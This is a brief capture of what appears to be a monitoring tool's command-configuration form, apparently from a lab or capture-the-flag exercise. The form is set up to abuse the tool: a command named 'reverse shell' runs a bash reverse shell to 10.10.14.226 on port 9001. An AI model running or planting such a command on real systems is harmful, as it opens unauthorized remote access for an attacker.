 Command Management
Command Name *
reverse shell
Example: check_example
Command Line *
bash -i >& /dev/tcp/10.10.14.226/9001 0>&1
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command